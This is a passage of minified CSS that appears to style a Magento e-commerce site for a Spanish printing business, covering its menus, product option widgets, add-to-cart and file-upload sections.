.right-content>div{margin-left:14px}header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{height:41px;width:55px}header.page-header .search-icon-bottom .right-content .my-text{font-size:12px}header.page-header .block-search .block-title:before,body .header-top-links .actions .action.top-links .action.top-links:before,body .header-top-links .actions .action.top-links:before,body header.page-header .minicart-wrapper .action.showcart:before{font-size:20px}body header.page-header .top-wishlist .wishlist-icon{font-size:20px}}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .label,.dropdown.switcher-dropdown[data-mage-init],.dropdown.switcher-dropdown:not(.ui-dialog-content){display:none !important}body header.page-header .header-area.header5 .top-header .right-top-header .action.toggle.switcher-trigger{cursor:pointer}body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options{position:relative}body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle::after{position:absolute;top:50%;margin-top:0;transform:translateY(-50%);margin-left:5px}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .ui-dialog{position:absolute;min-width:160px;left:15px;z-index:100}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .ui-dialog .switcher-dropdown{padding:0;background-color:#fff}header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .ui-dialog .switcher-dropdown .switcher-option{margin-bottom:0;padding:10px}body header.page-header .header-area .comonline-top-menu--mobile.horizontal-menu{position:static;width:auto;box-shadow:none;padding-top:0;padding-left:15px;padding-right:15px}body header.page-header .header-area .comonline-top-menu--mobile.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{border-top:1px solid #f3f3f3}@media (min-width:992px){body .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{padding-left:4px;padding-right:4px}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0:after{background-color:transparent}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0 span{font-size:0.95em}.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-1columns .dropdown-submenu._hover>.dropdown-menu-ct{max-height:calc(100vh - 175px);overflow:auto}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(7)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(8)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(9)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(10)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(11)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(12)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(13)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(14)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(15)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(16)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(17)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(18)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(19)>.dropdown-mega-menu,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .level0:nth-of-type(20)>.dropdown-mega-menu{left:auto;right:0}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(7) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(8) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(9) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(10) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(11) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(12) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(13) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(14) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(15) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(16) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(17) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(18) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(19) .level1 .dropdown-menu-ct,.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu:not(.comonline-top-menu) .mgs-megamenu--main .nav-main-menu li.level0:nth-of-type(20) .level1 .dropdown-menu-ct{left:auto;right:100%;z-index:1}body header.page-header .header-area .horizontal-menu.comonline-top-menu--mobile{display:none}.comonline-main-menu{padding-left:80px;padding-right:80px;background-color:#78b045;text-align:center}.comonline-main-menu .navigation{display:inline-block;max-width:100%;padding-left:0;padding-right:0}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{padding-top:10px;padding-bottom:10px}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 a.level0{color:#fff}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 a.level0:after{background-color:transparent}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:first-child{padding-left:8px !important}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0._hover{background-color:#4b6e2b}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a{padding:5px 32px 5px 10px}.header-area:not(.right-slide-menu) .comonline-main-menu.horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>.dropdown-mega-menu li>a>.toggle-menu{right:11px}.comonline-main-menu .nav-main-menu{flex-wrap:wrap}}@media (min-width:1200px){.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0 span{font-size:1em}body .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0{padding-left:8px;padding-right:8px}}@media (max-width:1365px){.comonline-main-menu{padding-left:15px;padding-right:15px}}@media (max-width:1500px) and (min-width:1366px){.comonline-main-menu{padding-left:40px;padding-right:40px}}@media (max-width:991px){body .page-main>.columns{max-width:100% !important}}body .page-title-wrapper.layout_type1{padding:30px 15px;margin-top:70px;margin-bottom:70px}.cms-page-view .page-title-wrapper.layout_type1,.blog-post-list .page-title-wrapper.layout_type1{padding:30px 15px;margin-bottom:30px !important;background-color:#78b045;max-width:1200px;margin:auto}.cms-page-view .page-title-wrapper .page-title,.blog-post-list .page-title-wrapper .page-title{text-transform:uppercase;line-height:1em;font-size:2rem;color:#fff}.cms-page-view .page-title-wrapper .status-order-account .breadcrumbs,.blog-post-list .page-title-wrapper .status-order-account .breadcrumbs{display:none;bottom:-55px;left:0}.cms-page-view h2,.blog-post-list h2,.cms-page-view h3,.blog-post-list h3,.cms-page-view .h2,.blog-post-list .h2,.cms-page-view .h3,.blog-post-list .h3{margin-bottom:1.9em;text-transform:uppercase;line-height:1.1em;font-weight:700;color:#000}.cms-page-view h2,.blog-post-list h2,.cms-page-view .h2,.blog-post-list .h2{font-size:26px}.cms-page-view h3,.blog-post-list h3,.cms-page-view .h3,.blog-post-list .h3{font-size:24px;font-weight:400}.catalogsearch-result-index .page-title-wrapper.layout_type1,.instantsearch-result-index .page-title-wrapper.layout_type1,.instantsearch-category-result .page-title-wrapper.layout_type1,body.account .page-title-wrapper.layout_type1,.checkout-cart-index .page-title-wrapper.layout_type1,.guestwishlist-index-index .page-title-wrapper.layout_type1{padding:30px 15px;margin-top:30px;margin-bottom:30px}.catalogsearch-result-index .page-title-wrapper .page-title,.instantsearch-result-index .page-title-wrapper .page-title,.instantsearch-category-result .page-title-wrapper .page-title,body.account .page-title-wrapper .page-title,.checkout-cart-index .page-title-wrapper .page-title,.guestwishlist-index-index .page-title-wrapper .page-title{text-transform:uppercase;font-size:2rem}.catalogsearch-result-index .breadcrumbs,.instantsearch-result-index .breadcrumbs,.instantsearch-category-result .breadcrumbs,body.account .breadcrumbs,.checkout-cart-index .breadcrumbs,.guestwishlist-index-index .breadcrumbs{display:none}.catalogsearch-result-index .category-result .block.block-title,.instantsearch-result-index .category-result .block.block-title,.instantsearch-category-result .category-result .block.block-title,body.account .category-result .block.block-title,.checkout-cart-index .category-result .block.block-title,.guestwishlist-index-index .category-result .block.block-title{display:none}.catalogsearch-result-index .category-product-actions.show-breadcrumbs .toolbar-products,.instantsearch-result-index .category-product-actions.show-breadcrumbs .toolbar-products,.instantsearch-category-result .category-product-actions.show-breadcrumbs .toolbar-products,body.account .category-product-actions.show-breadcrumbs .toolbar-products,.checkout-cart-index .category-product-actions.show-breadcrumbs .toolbar-products,.guestwishlist-index-index .category-product-actions.show-breadcrumbs .toolbar-products{margin-top:0}@media (min-width:992px){.cms-page-view .page-title-wrapper .status-order-account .breadcrumbs,.blog-post-list .page-title-wrapper .status-order-account .breadcrumbs{display:block;position:static}.cms-page-view .page-title-wrapper .status-order-account .breadcrumbs .items,.blog-post-list .page-title-wrapper .status-order-account .breadcrumbs .items{justify-content:flex-start;max-width:100% !important;padding-left:0;padding-right:0;text-transform:none}.cms-page-view .page-title-wrapper.layout_type1,.blog-post-list .page-title-wrapper.layout_type1{margin-top:30px;margin-bottom:30px !important;background-color:transparent}.cms-page-view .page-title-wrapper .page-title,.blog-post-list .page-title-wrapper .page-title{color:#000;text-align:left}}@media (max-width:1199px) and (min-width:992px){.cms-page-view .page-title-wrapper.layout_type1,.blog-post-list .page-title-wrapper.layout_type1{max-width:960px}}.cms-page-view .page-main ul,.blog-view .content-description ul,.page-products .category-view ul{list-style:disc;padding-left:15px}body.catalog-product-view .yotpoBottomLine{position:relative}body.catalog-product-view .yotpoBottomLine .yotpo-click-fix{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0}@media (min-width:767.99px){body.catalog-product-view .product.media{width:calc(35% - 15px)}body.catalog-product-view .product-info-main{width:calc(65% - 15px)}}@media (min-width:1200px){body.catalog-product-view .product.media{width:calc(28% - 15px)}body.catalog-product-view .product-info-main{width:calc(72% - 15px)}}.product-info-main .product-reviews-summary{display:none}.legend.review-legend>span{margin-right:5px}body.catalog-product-view .product-info-main .page-title-wrapper .page-title,body.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#000}body.catalog-product-view .product-info-main .product.attribute.sku{display:none}body.catalog-product-view .product-info-main .product.attribute.sku,body.catalog-product-view .product-info-main .product.attribute.sku .type,body.catalog-product-view .product-info-main .price-box .price-wrapper .price{font-weight:600}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-info-addtocart-wrapper .box-tocart .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{display:none !important}body.catalog-product-view .product-info-main .box-tocart .field.qty,body.catalog-product-view .block-bundle-summary .box-tocart .field.qty,.product-info-addtocart-wrapper .box-tocart .field.qty{border-color:#000;border-width:1px;border-style:solid}.catalog-product-view .product-info-main .box-tocart .field.qty .input-text,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .input-text,.product-info-addtocart-wrapper .box-tocart .field.qty .input-text{height:44px}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty i,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty i,.product-info-addtocart-wrapper .box-tocart .field.qty .edit-qty i{color:#000;font-weight:700}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-info-addtocart-wrapper .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{border-width:1px;background-color:#78b045;color:#000}.bundle-actions .action.primary:hover,.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,.cart-container .checkout-methods-items .action.primary:hover,.block-minicart .block-content>.actions>.primary .action.primary:hover,.methods-shipping .actions-toolbar .action.primary:hover,.block-authentication .action.action-register:hover,.block-authentication .action.action-login:hover,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary:hover,.form-address-edit .actions-toolbar .action.primary:hover,.multicheckout .action.primary:hover,.product-info-main .box-tocart .action.tocart:hover,.product-info-addtocart-wrapper .box-tocart .action.tocart:hover,.product-options-bottom .box-tocart .action.tocart:hover{background-color:#000;color:#fff}body.catalog-product-view .product-info-main .product-social-links .share-this-container{justify-content:flex-end}.catalog-product-view .sharethis-inline-share-buttons-wrapper{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap;flex:1}.catalog-product-view .sharethis-inline-share-buttons-text,.catalog-product-view .sharethis-inline-share-buttons{padding:5px 10px}.catalog-product-view .sharethis-inline-share-buttons-text{flex:0 0 auto;padding-bottom:0;text-transform:uppercase}.catalog-product-view .sharethis-inline-share-buttons{flex:0 0 auto}body.catalog-product-view .product-info-main .product-social-links .share-this-container .sharethis-inline-share-buttons .st-btn{padding-left:8px !important;padding-right:8px !important}body .product.info.detailed .product.data.items,body .product.info.detailed .product.data.items>.item.content{border-top-color:#78b045}.product.data.items>.item.title>.switch{text-transform:uppercase}body .product.info.detailed .product.data.items>.item.title>.switch{font-weight:400}body .product.info.detailed .product.data.items>.item.title.active>.switch,body .product.info.detailed .product.data.items>.item.title>.switch:hover{color:#000}body.catalog-product-view .block .block-title.title>strong{color:#000;text-transform:uppercase}body.catalog-product-view .block .block-actions{display:none}body.catalog-product-view .product-info-main .box-topresupuesto .action.primary.tocart{height:auto;padding:15px;text-align:center;line-height:1em}.product-options-wrapper input[type="text"],.product-options-wrapper select{background-color:#e6e6e6;border:1px solid #000}body .product-add-form .fieldset>.field>.label{margin-bottom:10px;font-weight:700;text-transform:uppercase;font-size:0.85rem;color:#000}.catalog-product-view .product-info-main .price-box .price-label,.catalog-product-view .product-info-main .stock.available{display:block}.page-product-configurable .field.qty{display:none !important}.catalog-product-view .product-info-addtocart-wrapper{clear:both;display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap;margin-top:60px}.catalog-product-view .product-info-addtocart-wrapper-right,.catalog-product-view .product-info-addtocart-wrapper-left{display:flex;align-items:center;flex:1 1 auto;font-size:0.85em}.catalog-product-view .product-info-addtocart-wrapper-right{justify-content:flex-end;flex-wrap:wrap}.catalog-product-view .product-info-addtocart-wrapper .box-tocart{padding:0 5px;visibility:hidden}.catalog-product-view .product-info-addtocart-wrapper .box-tocart.is-visible{visibility:visible}.catalog-product-view .product-info-addtocart-wrapper .box-tocart>.fieldset{display:flex;justify-content:flex-end;flex-wrap:wrap}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .action.primary.tocart{position:relative;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;height:2.875rem;white-space:nowrap}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty{max-width:150px}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .qty-pr{display:flex;align-items:center}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty .edit-qty{width:50px;text-align:center;font-size:11px;line-height:2.775rem}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty .input-text{border:none;height:2.625rem;padding:0;width:100%;text-align:center}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty,.catalog-product-view .product-info-addtocart-wrapper .box-tocart .actions{margin:0 0 5px 10px}.catalog-product-view .product-info-addtocart-wrapper .box-tocart .field.qty{margin-left:0}.product-info-addtocart-presupuesto-wrapper{display:flex;margin-bottom:20px;padding:0 5px}.product-info-addtocart-presupuesto-wrapper a{flex:1 1 auto;opacity:0.5;cursor:default}.product-info-addtocart-presupuesto-wrapper a:hover{color:#222}.product-info-addtocart-presupuesto-wrapper a.is-active{opacity:1;cursor:pointer;color:#4b6e2b}.product-info-addtocart-feedbackmessage-wrapper{flex-basis:100%}.product-info-addtocart-feedbackmessage{padding-bottom:10px;line-height:1em;font-size:0.9rem;font-style:italic;font-weight:600;text-align:right}.product-info-addtocart-feedbackmessage.error{color:#f68872}.product-info-addtocart-feedbackmessage.success{color:#78b045}.product-info-addtocart-wrapper .product-options-wrapper{display:none}.product-info-addtocart-wrapper .product-options-bottom .box-tocart{display:block;margin:0}.product-info-addtocart-wrapper .product-options-bottom .box-tocart .field.qty{display:none;padding-right:0}.product-info-addtocart-wrapper .product-options-bottom .box-tocart .actions{display:block;padding-top:0}.product-info-addtocart-wrapper .product-options-bottom .box-tocart .action.tocart{padding:.5rem 2.375rem;line-height:1.6rem}.product-info-free-shipping-notice{margin-top:10px;margin-bottom:10px}.product-info-free-shipping-notice>span{background-color:#78b045;padding:7px 7px 5px 7px;color:#fff;font-weight:600;display:inline-block;text-align:center}.product-info-fakeoptions-wrapper .label,.product-info-fakeoptions-wrapper .fieldset>.field:not(.choice)>.label{margin-bottom:0;font-weight:700;text-transform:uppercase;font-size:0.85rem;color:#000}.product-info-fakeoptions-wrapper select{background-color:#e6e6e6;border:1px solid #000}.product-info-fakeoptions-wrapper .product-qtyvariable{overflow:hidden}.product-info-fakeoptions-wrapper .product-qtyvariable .label{display:block;margin-bottom:10px}.product-info-fakeoptions-wrapper .product-qtyvariable.camisetaspersonalizadas .fakeoptions-col--color{display:block}.product-info-fakeoptions-wrapper .product-qtyvariable.camisetaspersonalizadas .fakeoptions-col--color img{border:1px solid #000}.product-info-fakeoptions-wrapper .field--ojalesmaterial .label{display:block}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio-wrapper{display:inline-block;min-width:40px;margin-bottom:15px}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio--content,.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio{display:inline-block;vertical-align:top;text-transform:uppercase;color:#000;max-width:calc(72%)}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio--content{min-height:3em;overflow:hidden;text-overflow:ellipsis}.product-info-fakeoptions-wrapper .field--ojalesmaterial .btn-fake-radio{margin-left:10px;margin-top:1px}.product-info-fakeoptions-wrapper .field--ojalesmaterial .field__imagen{margin-top:20px;margin-bottom:0}.product-info-fakeoptions-wrapper .field--ojalesmaterial .field__imagen img{width:100%;max-width:210px;display:block;margin:auto}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial,.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown,.product-info-fakeoptions-wrapper .fakeoptions-row{margin-top:20px}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .control,.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown .control,.product-info-fakeoptions-wrapper .fakeoptions-row .control{min-height:55px}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .btn-fake-radio-wrapper{display:block;width:50%;float:left}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .product-opt{background-color:#e6e6e6;border:1px solid #000}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .control-input-text{position:relative}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .control-input-text:before{content:attr(data-placeholder-medida);position:absolute;right:0;top:0;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-end;width:70px;height:100%;height:calc(100% - 10px);padding-right:5px;padding-left:10px;font-size:15px;line-height:1em;visibility:visible}.product-info-fakeoptions-wrapper .fakeoptions-row--anchoalto .control-input-text .input-text{padding-right:70px}.product-info-fakeoptions-wrapper .fakeoptions-row{margin-left:-15px;margin-right:-15px;font-size:0}.product-info-fakeoptions-wrapper .fakeoptions-col{padding-left:15px;padding-right:15px;overflow:auto}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .fakeoptions-col{margin-left:-8px;margin-right:-8px;margin-bottom:35px;font-size:0}.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .fakeoptions-col:last-of-type{margin-bottom:0}.product-info-fakeoptions-wrapper .fakeoptions-col2{clear:left}.product-info-fakeoptions-wrapper .fakeoptions-subcol{width:50%;display:inline-block;vertical-align:top;padding-left:8px;padding-right:8px;font-size:14px}.product-info-fakeoptions-wrapper .fakeoptions-subcol+.fakeoptions-subcol .label{visibility:hidden}.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown .field__imagen{margin-top:20px;margin-bottom:15px}.product-info-fakeoptions-wrapper .fakeoptions-row--dropdown .field__imagen img{width:100%;max-width:210px;display:block;margin:auto}@media (min-width:768px){.fakeoptions-col.fakeoptions-col-dropdown{display:inline-block;width:50%;vertical-align:top;font-size:1rem}}@media (min-width:992px){.fakeoptions-row--anchoalto .fakeoptions-col{width:50%;float:left;clear:none}}@media (min-width:1200px){.product-info-fakeoptions-wrapper .fakeoptions-row--ojalesmaterial .fakeoptions-col{display:inline-block;width:50%;vertical-align:top}}.catalog-product-view.product-dibond-aluminio [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-fondo-blanco [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-fondo-transparente [data-attr-code="opt-pegado"] .field__imagen,.catalog-product-view.product-vinilo-acido [data-attr-code="opt-pegado"] .field__imagen,.catalog-product-view.product-vinilo-corte [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-micro-perforado [data-attr-code="opt-tipo-corte"] .field__imagen,.catalog-product-view.product-vinilo-suelo [data-attr-code="opt-tipo-corte"] .field__imagen{display:none}.product-info-addtocart-diseno-wrapper{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap;flex:1 1 0%}.btn-product-diseno-wrapper{display:flex;align-items:center;flex-wrap:wrap;padding:0 5px;margin-bottom:20px}.btn-product-diseno-wrapper .btn-fake-radio{margin-right:5px}.btn-product-diseno-wrapper,.product-info-addtocart-presupuesto-wrapper{flex:1 1 auto}.btn-product-diseno-wrapper>*{flex:0 0 auto}.btn-product-diseno-wrapper>.btn-with-icon{flex:1 1 0%}.btn-product-diseno-wrapper .diseno-opcion-price{flex:0 0 100%;padding:3px 5px;font-size:0.9em;font-weight:bold;text-align:center}@media (min-width:768px){.btn-product-diseno-wrapper{margin-bottom:0}}.catalog-product-view .product-info-addtocart-wrapper .share-this-container{margin-top:30px}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons-text{flex:1 1 100%}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons{flex:1 1 100%;border:1px solid #000;background-color:#e6e6e6;margin-top:10px;padding:10px !important}@media (min-width:380px){.catalog-product-view .product-info-addtocart-wrapper-right,.catalog-product-view .product-info-addtocart-wrapper-left{font-size:1rem}}@media (min-width:992px){.btn-product-diseno-wrapper,.product-info-addtocart-presupuesto-wrapper{flex:0 1 auto}.catalog-product-view .product-info-addtocart-wrapper .share-this-container{margin-top:0}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons-text{flex:0 0 auto}.catalog-product-view .product-info-addtocart-wrapper .sharethis-inline-share-buttons{flex:0 0 auto;border:none;background-color:transparent;margin-top:0;padding:5px 10px}}.product-info-fakeprice-wrapper .price-box{display:none}.product-info-fakeprice-wrapper .price-box.is-visible{display:block}.product-info-fakeprice-wrapper .feedback{display:inline-block;line-height:1em;white-space:normal;font-size:1rem;font-style:italic;font-weight:600}.product-info-sendfile-wrapper{clear:both;padding-top:60px;display:none}.product-info-sendfile-botones-wrapper{display:flex;flex-wrap:wrap}.btn-product-archivo-wrapper{flex:1 1 auto;display:flex;padding:5px}.btn-product-archivo{flex:1 1 100%}.btn-product-archivo-wrapper .btn-product-archivo{color:#000}.btn-product-archivo-wrapper .btn-product-archivo.is-active,.btn-product-archivo-wrapper .btn-product-archivo:hover{color:#fff;background-color:#000}.btn-product-archivo .btn-with-icon__inner{display:flex;justify-content:space-between;align-items:center}.btn-product-archivo .btn-with-icon__txt{font-weight:700;text-transform:uppercase;line-height:1em}.product-info-sendfile-content-wrapper{margin-top:25px}.content-product-archivo{display:none;padding:5px;border:3px solid #000;margin-top:20px}.content-product-archivo__title{display:flex;align-items:center;justify-content:center;padding:5px;background-color:#000;color:#fff}.content-product-archivo__title-text{margin-top:5px;padding-left:5px;font-size:1.2em;text-transform:uppercase;line-height:1em}.content-product-archivo__description p:last-of-type{margin-bottom:0}.content-product-archivo__description-instruction{text-align:center;font-style:italic}.product-archivo_feedback{font-style:italic;text-align:center;display:none}.product-archivo_feedback.error{color:#f68872}.product-archivo_feedback.success{color:#78b045}.product-archivo_feedback.is-visible{display:block}.product-archivo-enlace__link-btn-wrapper{margin-top:20px;text-align:right}.product-archivo-enlace__wrapper{margin-top:20px;margin-bottom:20px}.product-archivo__file-wrapper{margin-top:20px}.product-archivo__file-btn-wrapper{margin-top:20px;text-align:right}.product-archivo__fake-file{position:relative;border:2px solid #eaeaea;height:2.875rem;font-size:1rem;padding:0 55px 0 1.0625rem;box-shadow:none !important;font-weight:400;color:#222222;cursor:pointer}.product-archivo__fake-file .icon{position:absolute;right:12px;top:8px;font-size:27px;color:#000}.product-archivo__fake-file-name{line-height:2.7em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}body.product-dtf-por-metros .btn-product-guia-wrapper__fake-qty-inner,body.product-dtf-metros .btn-product-guia-wrapper__fake-qty-inner,body.product-dtf-uv-metros .btn-product-guia-wrapper__fake-qty-inner,body.product-dtf-por-metros .btn-product-guia-wrapper__fake-qty-label,body.product-dtf-metros .btn-product-guia-wrapper__fake-qty-label,body.product-dtf-uv-metros .btn-product-guia-wrapper__fake-qty-label{display:none !important}.product-info-guia-wrapper{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap;padding-top:30px}.btn-product-guia-wrapper{flex:1 1 50%;display:flex;flex-wrap:wrap;padding:5px}.btn-product-guia-wrapper.btn-product-guia-wrapper--fake-qty{justify-content:center}.btn-product-guia-wrapper.btn-product-guia-wrapper--fake-qty .fake-qty{border:1px solid transparent;text-align:center;max-width:80px}.btn-product-guia-wrapper .btn-product-guia-wrapper__fake-qty-inner{border:1px solid #000}.btn-product-guia-wrapper .fake-qty-edit-btn{display:inline-flex;align-items:center;padding:6px 10px;height:100%;font-size:11px;cursor:pointer}.btn-product-guia-wrapper .btn-product-guia-wrapper__fake-qty-label{flex-basis:100%;text-align:center;padding:8px 15px 15px 15px}.btn-product-guia{flex:1 1 100%}.product-info-guia-content-wrapper{flex:1 1 100%}.guia-impresion-content,.plantilla-content{display:none;margin-top:5px}.guia-impresion-content .inner,.plantilla-content .inner{padding:5px}.guia-impresion-content .inner>*,.plantilla-content .inner>*{flex:1 1 50%}.guia-impresion-content .inner p,.plantilla-content .inner p,.guia-impresion-content .inner li,.plantilla-content .inner li{margin-bottom:5px;line-height:1.2em}.guia-impresion-content .inner ul,.plantilla-content .inner ul{list-style-type:disc}.guia-impresion-content .inner ol,.plantilla-content .inner ol{list-style-type:decimal}.guia-impresion-content .inner ul,.plantilla-content 